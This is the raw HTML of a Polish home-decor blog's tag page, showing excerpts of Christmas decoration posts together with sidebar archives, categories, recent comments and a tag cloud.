600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>, <a href="http://www.zpotrzebypiekna.pl/category/fotografia" rel="tag">FOTOGRAFIA</a>, <a href="http://www.zpotrzebypiekna.pl/category/trendy" rel="tag">TRENDY</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2015/12/biale-swieta.html#respond">0</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2015/12/biale-swieta.html" title="BIAŁE ŚWIĘTA">BIAŁE ŚWIĘTA</a></h2><p class="excerpt">Chyba nikt już nie wierzy w to, że spadnie biały śnieg, chociaż podobno jak się czegoś bardzo chce to się&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2015/12/biale-swieta.html"></a></p></div>


</div>
</article>
		
			


<article id="post-8190" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-8190 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-dekoracje-swiateczne tag-swieta-bozego-narodzenia tag-symbolika">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2015/12/jemiola.html" title="JEMIOŁA"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/pattern-with-sprigs-of-mistletoe_m-o_Fotor_Collage-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/pattern-with-sprigs-of-mistletoe_m-o_Fotor_Collage-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/pattern-with-sprigs-of-mistletoe_m-o_Fotor_Collage-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/pattern-with-sprigs-of-mistletoe_m-o_Fotor_Collage-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/pattern-with-sprigs-of-mistletoe_m-o_Fotor_Collage-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2015/12/jemiola.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2015/12/jemiola.html" title="JEMIOŁA">JEMIOŁA</a></h2><p class="excerpt">Dziś wracając do domu, spojrzałam w kilka okien, w których już migotały światełka na choinkach i muszę Wam powiedzieć, że&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2015/12/jemiola.html"></a></p></div>


</div>
</article>
		
			


<article id="post-8165" class=" sleek-animate-appearance sleek-fade-in-bottom-soft post--size-small image-dark post-8165 post type-post status-publish format-standard has-post-thumbnail hentry category-dekoracje tag-dekoracje-swiateczne tag-nordycki-styl tag-sklep-z-potrzeby-piekna tag-swieta-bozego-narodzenia tag-white-deer tag-zimowe-dekoracje">
<div class="post__inwrap">



<div class="format-head format-head--standard"><div class="post__media"><a href="http://www.zpotrzebypiekna.pl/2015/12/dobrana-z-nich-para.html" title="DOBRANA Z NICH PARA"><img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/zestaw-jelonków-600x338.jpg" class="attachment-sm size-sm wp-post-image" alt="" loading="lazy" srcset="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/zestaw-jelonków-600x338.jpg 600w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/zestaw-jelonków-800x450.jpg 800w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/zestaw-jelonków-355x200.jpg 355w, http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/12/zestaw-jelonków-150x84.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="post__text"><div class="post__meta">

	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="http://www.zpotrzebypiekna.pl/category/dekoracje" rel="tag">DEKORACJE</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="http://www.zpotrzebypiekna.pl/2015/12/dobrana-z-nich-para.html#comments">1</a>
	</div>

</div><h2><a href="http://www.zpotrzebypiekna.pl/2015/12/dobrana-z-nich-para.html" title="DOBRANA Z NICH PARA">DOBRANA Z NICH PARA</a></h2><p class="excerpt">Jedna z najpiękniejszych ozdób świątecznych, P A R A   J E L O N K Ó W do kupienia&nbsp;<a class="read-more" href="http://www.zpotrzebypiekna.pl/2015/12/dobrana-z-nich-para.html"></a></p></div>


</div>
</article>
		
	</div>

	<a class="pagination js-skip-ajax  pagination--load-more pagination--auto js-load-more--wp-loop js-auto-load-more--wp-loop" href="http://www.zpotrzebypiekna.pl/tag/swieta-bozego-narodzenia/page/2" data-max="9" data-current="1">Load More Posts</a><div class="sleek-loader"></div><div class="pagination-message">Nie ma więcej postów</div>
</div>




			</div>
			</div>

		</div>
		<!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar ">



	<!-- Sidebar Tabs -->
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
				<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="http://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="http://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="http://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="http://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='http://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='http://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/09'> wrzesień 2011 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/08'> sierpień 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/07'> lipiec 2011 &nbsp;(8)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/06'> czerwiec 2011 &nbsp;(9)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/05'> maj 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/04'> kwiecień 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/03'> marzec 2011 &nbsp;(13)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/02'> luty 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2011/01'> styczeń 2011 &nbsp;(11)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/12'> grudzień 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/11'> listopad 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/10'> październik 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/09'> wrzesień 2010 &nbsp;(12)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/08'> sierpień 2010 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/07'> lipiec 2010 &nbsp;(6)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/06'> czerwiec 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/05'> maj 2010 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/04'> kwiecień 2010 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/03'> marzec 2010 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/02'> luty 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2010/01'> styczeń 2010 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/12'> grudzień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/11'> listopad 2009 &nbsp;(18)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/10'> październik 2009 &nbsp;(16)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/09'> wrzesień 2009 &nbsp;(15)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/08'> sierpień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/07'> lipiec 2009 &nbsp;(10)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/06'> czerwiec 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/05'> maj 2009 &nbsp;(19)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/04'> kwiecień 2009 &nbsp;(17)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/03'> marzec 2009 &nbsp;(14)</option>
	<option value='http://www.zpotrzebypiekna.pl/2009/02'> luty 2009 &nbsp;(8)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="categories-2" class="widget widget--sidebar widget_categories"><h3 class="widget__title">Kategorie</h3><form action="http://www.zpotrzebypiekna.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="287">DEKORACJE</option>
	<option class="level-0" value="283">FOOD</option>
	<option class="level-0" value="309">FOTOGRAFIA</option>
	<option class="level-0" value="281">HOME</option>
	<option class="level-0" value="288">KIDS</option>
	<option class="level-0" value="284">KUCHNIA</option>
	<option class="level-0" value="285">LIFE</option>
	<option class="level-0" value="286">OSOBISTE</option>
	<option class="level-0" value="289">OUTDOOR</option>
	<option class="level-0" value="280">SKLEP</option>
	<option class="level-0" value="292">TRENDY</option>
	<option class="level-0" value="282">WAKACJE</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="tag_cloud-2" class="widget widget--sidebar widget_tag_cloud"><h3 class="widget__title">Tagi</h3><div class="tagcloud"><a href="http://www.zpotrzebypiekna.pl/tag/agencja-nieruchomosci" class="tag-cloud-link tag-link-2 tag-link-position-1" style="font-size: 8pt;" aria-label="agencja nieruchomości (15 elementów)">agencja nieruchomości</a>
<a href="http://www.zpotrzebypiekna.pl/tag/biala-podloga" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 11.744186046512pt;" aria-label="biała podłoga (26 elementów)">biała podłoga</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy" class="tag-cloud-link tag-link-92 tag-link-position-3" style="font-size: 18.093023255814pt;" aria-label="biały (65 elementów)">biały</a>
<a href="http://www.zpotrzebypiekna.pl/tag/bialy-i-kolor" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 12.06976744186pt;" aria-label="biały i kolor (27 elementów)">biały i kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/boze-narodzenie" class="tag-cloud-link tag-link-339 tag-link-position-5" style="font-size: 8.9767441860465pt;" aria-label="Boże Narodzenie (17 elementów)">Boże Narodzenie</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ceramika" class="tag-cloud-link tag-link-98 tag-link-position-6" style="font-size: 10.279069767442pt;" aria-label="ceramika (21 elementów)">ceramika</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 15pt;" aria-label="dekoracje (42 elementy)">dekoracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-wielkanocne" class="tag-cloud-link tag-link-22 tag-link-position-8" style="font-size: 14.023255813953pt;" aria-label="dekoracje wielkanocne (36 elementów)">dekoracje wielkanocne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dekoracje-swiateczne" class="tag-cloud-link tag-link-49 tag-link-position-9" style="font-size: 19.558139534884pt;" aria-label="dekoracje świateczne (81 elementów)">dekoracje świateczne</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dodatki" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 14.674418604651pt;" aria-label="dodatki (40 elementów)">dodatki</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 8.4883720930233pt;" aria-label="dom (16 elementów)">dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/dom-miesiaca" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 15.813953488372pt;" aria-label="Dom miesiąca (47 elementów)">Dom miesiąca</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fashion" class="tag-cloud-link tag-link-303 tag-link-position-13" style="font-size: 8.9767441860465pt;" aria-label="fashion (17 elementów)">fashion</a>
<a href="http://www.zpotrzebypiekna.pl/tag/fotografia" class="tag-cloud-link tag-link-109 tag-link-position-14" style="font-size: 17.116279069767pt;" aria-label="fotografia (56 elementów)">fotografia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/house-doctor" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 9.953488372093pt;" aria-label="House doctor (20 elementów)">House doctor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ikea" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 8.9767441860465pt;" aria-label="Ikea (17 elementów)">Ikea</a>
<a href="http://www.zpotrzebypiekna.pl/tag/inspiracje" class="tag-cloud-link tag-link-189 tag-link-position-17" style="font-size: 21.837209302326pt;" aria-label="inspiracje (111 elementów)">inspiracje</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesienne-klimaty" class="tag-cloud-link tag-link-53 tag-link-position-18" style="font-size: 13.372093023256pt;" aria-label="jesienne klimaty (33 elementy)">jesienne klimaty</a>
<a href="http://www.zpotrzebypiekna.pl/tag/jesien" class="tag-cloud-link tag-link-54 tag-link-position-19" style="font-size: 11.418604651163pt;" aria-label="jesień (25 elementów)">jesień</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolor" class="tag-cloud-link tag-link-95 tag-link-position-20" style="font-size: 20.697674418605pt;" aria-label="Kolor (94 elementy)">Kolor</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kolory-lata" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 13.372093023256pt;" aria-label="kolory lata (33 elementy)">kolory lata</a>
<a href="http://www.zpotrzebypiekna.pl/tag/kuchnia" class="tag-cloud-link tag-link-67 tag-link-position-22" style="font-size: 16.790697674419pt;" aria-label="kuchnia (54 elementy)">kuchnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lampa" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 8.9767441860465pt;" aria-label="lampa (17 elementów)">lampa</a>
<a href="http://www.zpotrzebypiekna.pl/tag/lato" class="tag-cloud-link tag-link-76 tag-link-position-24" style="font-size: 12.720930232558pt;" aria-label="lato (30 elementów)">lato</a>
<a href="http://www.zpotrzebypiekna.pl/tag/letni-dom" class="tag-cloud-link tag-link-58 tag-link-position-25" style="font-size: 15.325581395349pt;" aria-label="letni dom (44 elementy)">letni dom</a>
<a href="http://www.zpotrzebypiekna.pl/tag/modern-design" class="tag-cloud-link tag-link-91 tag-link-position-26" style="font-size: 8.4883720930233pt;" aria-label="modern design (16 elementów)">modern design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/moje-ulubione-sklepy" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12.06976744186pt;" aria-label="moje ulubione sklepy (27 elementów)">moje ulubione sklepy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/niebieski" class="tag-cloud-link tag-link-80 tag-link-position-28" style="font-size: 12.720930232558pt;" aria-label="niebieski (30 elementów)">niebieski</a>
<a href="http://www.zpotrzebypiekna.pl/tag/ogrod" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 10.93023255814pt;" aria-label="ogród (23 elementy)">ogród</a>
<a href="http://www.zpotrzebypiekna.pl/tag/pastele" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.046511627907pt;" aria-label="pastele (31 elementów)">pastele</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-rzeczy" class="tag-cloud-link tag-link-225 tag-link-position-31" style="font-size: 14.186046511628pt;" aria-label="piękne rzeczy (37 elementów)">piękne rzeczy</a>
<a href="http://www.zpotrzebypiekna.pl/tag/piekne-wnetrza" class="tag-cloud-link tag-link-238 tag-link-position-32" style="font-size: 12.720930232558pt;" aria-label="piękne wnętrza (30 elementów)">piękne wnętrza</a>
<a href="http://www.zpotrzebypiekna.pl/tag/rice" class="tag-cloud-link tag-link-100 tag-link-position-33" style="font-size: 8.9767441860465pt;" aria-label="Rice (17 elementów)">Rice</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-design" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 9.3023255813953pt;" aria-label="skandynawski design (18 elementów)">skandynawski design</a>
<a href="http://www.zpotrzebypiekna.pl/tag/skandynawski-styl" class="tag-cloud-link tag-link-47 tag-link-position-35" style="font-size: 20.697674418605pt;" aria-label="skandynawski styl (94 elementy)">skandynawski styl</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sklep-z-potrzeby-piekna" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 22pt;" aria-label="sklep Z potrzeby piękna... (114 elementów)">sklep Z potrzeby piękna...</a>
<a href="http://www.zpotrzebypiekna.pl/tag/styl-zycia" class="tag-cloud-link tag-link-148 tag-link-position-37" style="font-size: 11.418604651163pt;" aria-label="styl życia (25 elementów)">styl życia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/sypialnia" class="tag-cloud-link tag-link-81 tag-link-position-38" style="font-size: 10.279069767442pt;" aria-label="sypialnia (21 elementów)">sypialnia</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tapeta" class="tag-cloud-link tag-link-97 tag-link-position-39" style="font-size: 9.953488372093pt;" aria-label="tapeta (20 elementów)">tapeta</a>
<a href="http://www.zpotrzebypiekna.pl/tag/tinek-home" class="tag-cloud-link tag-link-5 tag-link-position-40" style="font-size: 8pt;" aria-label="TineK Home (15 elementów)">TineK Home</a>
